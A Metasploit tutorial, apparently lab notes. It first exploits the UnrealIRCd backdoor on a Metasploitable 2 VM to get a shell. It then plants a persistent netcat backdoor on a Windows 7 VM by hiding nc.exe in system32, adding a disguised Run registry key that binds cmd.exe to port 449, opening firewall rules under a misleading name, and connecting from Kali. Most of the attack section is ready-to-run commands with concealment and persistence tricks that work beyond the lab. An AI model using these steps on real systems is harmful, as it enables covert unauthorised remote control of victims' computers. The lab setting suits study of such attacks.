# METASPLOIT TUTORIAL

Intro:

metasploitable linux<a href="https://sourceforge.net/projects/metasploitable/files/Metasploitable2/">https://sourceforge.net/projects/metasploitable/files/Metasploitable2/</a>Metasploitable 2 :Login information :msfadmin//msfadminKali Linux :Login information :root//toor

1. <u>Do ifconfig:</u>msfadmin@metasploitable:~\$ ifconfig

| msfadmin@metasploitable:~\$ ifconfig                              |   |
|-------------------------------------------------------------------|---|
| eth0 Link encan;Ethernet HWaddr 00:0c:29:bd:bb:59                 |   |
| inet addr:192.168.188.142 Bcast:192.168.188.255 Mask:255.255.255. | 0 |
| inetb addr: fe80::20ff:febd:bb59/64 Scope:Link                    |   |
| UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1                  |   |
| RX packets:138 errors:0 dropped:0 overruns:0 frame:0              |   |
| TX packets:65 errors:0 dropped:0 overruns:0 carrier:0             |   |
| collisions:0 txqueuelen:1000                                      |   |
| RX bytes:12366 (12.0 KB) TX bytes:6702 (6.5 KB)                   |   |
| Interrupt:19 Base address:0x2000                                  |   |

\*VUL\_IP is shown in the red box

2. Scan ports to see if port 6667 is open and running irc using root@kali: # nmap 192.168.188.142

nmap VUL\_IP

| Starting<br>Nmap scar | Nmap 7<br>repo | 7.01 ( https://nmap.org<br>rt for 192.168.188.142 |  |
|-----------------------|----------------|---------------------------------------------------|--|
| Host is u             | .0) au         | 00017s latency).                                  |  |
| Not shown             | n: 978         | closed ports                                      |  |
| PORT                  | STATE          | SERVICE                                           |  |
| 21/tcp                | open           | ftp                                               |  |
| 22/tcp                | open           | ssh                                               |  |
| 23/tcp                | open           | telnet                                            |  |
| 25/tcp                | open           | smtp                                              |  |
| 80/tcp                | open           | http                                              |  |
| 111/tcp               | open           | rpcbind                                           |  |
| 139/tcp               | open           | netbios-ssn                                       |  |
| 445/tcp               | open           | microsoft-ds                                      |  |
| 512/tcp               | open           | exec                                              |  |
| 513/tcp               | open           | login                                             |  |
| 514/tcp               | open           | shell                                             |  |
| 1099/tcp              | open           | rmiregistry                                       |  |
| 1524/tcp              | open           | ingreslock                                        |  |
| 2049/tcp              | open           | nfs                                               |  |
| 2121/tcp              | open           | ccproxy-ftp                                       |  |
| 3306/tcp              | open           | mysql                                             |  |
| 5432/tcp              | open           | postgresql                                        |  |
| 5900/tcp              | open           | vnc                                               |  |
| 6000/tcp              | open           | X11                                               |  |
| 6667/tcp              | open           | irc                                               |  |

#### 3. Launch Metasploit framework:

Go to: apps >>> kali linux >>> Top 10 security tools >>> metasploit framework Or, from terminal, type: msfconsole

## 4. Select exploit:

(LHOST = attacker, RHOST = victim)

```
msf > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf exploit(unreal_ircd_3281_backdoor) > set LHOST KALI's_IP
msf exploit(unreal_ircd_3281_backdoor) > set RHOST VUL_IP
msf exploit(unreal_ircd_3281_backdoor) > exploit
```

## 5. If everything's set up properly, you now have a shell.

- Do ls, pwd, cd, etc, etc

When you don't know what services are exploitable:

# 1. Use db\_nmap:

- msf > db\_nmap -v -sV VUL\_IP
- 2. Check available services for that IP:

msf > services

- 3. Search exploits for specific services:
- msf > search SERVICE\_NAME

### 4. Choose an exploit for that service you chose, then exploit it:

- msf > use exploit/...
- msf > exploit (DON'T FORGET TO SELECT RHOST AND LHOST BEFOREHAND)

#### 5. Other things:

Show payloads for exploit, and select one:

msf > show payloads

msf > use payload smb/...

Check options: msf > show options

# Netcat backdoor for Windows 7 (for local LAN)

#### Tools you need:

- Windows 7 vm (IEUser//Passw0rd!)
- Kali Linux (root//toor)
- Netcat <u>https://joncraton.org/blog/46/netcat-for-windows/</u>
- Process Explorer <u>https://technet.microsoft.com/en-us/sysinternals/processexplorer.aspx</u>
- TCPview <u>https://technet.microsoft.com/en-us/sysinternals/tcpview.aspx</u>

Step 1: Have nc.exe in the system32 folder

- Put nc.exe in "C:\windows\system32" folder. (This is done to hide the nc.exe program)

**NOTE**: Steps 2-4 must be done on cmd using admin privilege and must be typed in manually. Copy/pasting does not work even when the line is identical.

Step 2: Modifying registry settings so nc.exe automatically starts after reboot

reg add "HKLM\software\microsoft\windows\currentversion\run" /f /v "system" /t REG\_SZ /d
 "C:\windows\system32\nc.exe -Ldp 449 -e cmd.exe"

Step 3: Allowing UDP on a port (port 449 in this case)

 netsh advfirewall firewall add rule name="Nc 449" dir=in action=allow protocol=UDP localport=449

**Step 4**: Allowing netcat to run through firewall.

 netsh advfirewall firewall add rule name="Allow messenger" dir=in action=allow program="C:\windows\system32\nc.exe"

Everything is now setup, but we don't want to wait for the user to restart the computer before netcat starts, thus we create a visual basic script to run netcat right away

**Step 5:** Creating vbs script to run netcat instantly.

- Open notepad and write the following code, then save it as a .vbs file



You can now use process explorer to verify that netcat is running. The process is called nc.exe.

| explorer.exe    | 0.10 | 30,672 K | 37,904 K | 1280 Windows Explorer              | Microsoft Corporation      |
|-----------------|------|----------|----------|------------------------------------|----------------------------|
| vm vmtoolsd.exe | 0.21 | 6,296 K  | 4,436 K  | 1484 VMware Tools Core Service     | VMware, Inc.               |
| 💭 procexp.exe   | 1.94 | 10,008 K | 19,284 K | 1364 Sysinternals Process Explorer | Sysintemals - www.sysinter |
| nc.exe          |      | 712 K    | 2,724 K  | 1376                               |                            |

**Step 6:** Getting the ipaddress.

- Use the command **ipconfig** to view the ip address of the machine (IPv4 Address in this case).

**Step 7:** Connecting to the backdoor on kali linux.

In the kali terminal use the following command:

#### nc –v address port

\*Where address is the ip address from Step 6 and port is 449.

If everything worked properly, you should be connected to the target computer and have a cmd prompt open on kali for the target computer.

If somebody was to view process manager while netcat was connected, they would see cmd.exe running under the nc.exe process.

| Tcpview.exe | 0.71 | 5,456 K | 12,208 K | 3548                                                 |
|-------------|------|---------|----------|------------------------------------------------------|
| 🗖 🖃 nc.exe  | 0.11 | 768 K   | 2,856 K  | 1376                                                 |
| cmd.exe     |      | 1,696 K | 2,048 K  | 3540 Windows Command Processor Microsoft Corporation |

In addition, TCPview can be used to find additional information about the netcat instance and what ip the target is connected to.

| 😃 svchost.exe | 2724 | UUPV6 | ie8win7.localdomain | 1900         | •               | ^     |             |
|---------------|------|-------|---------------------|--------------|-----------------|-------|-------------|
| 🛽 nc.exe      | 1376 | TCP   | ie8win7.localdomain | 449          | 192.168.188.141 | 44658 | ESTABLISHED |
| 📱 System      | 4    | TCP   | IE8Win7             | microsoft-ds | IE8Win7         | 0     | LISTENING   |

If the netcat process was killed manually killed by the user, or crashed for some reason it does not automatically restart. It only restarts when the computer reboots. As such, trying to connect while the nc.exe is not running on the target throws an error.

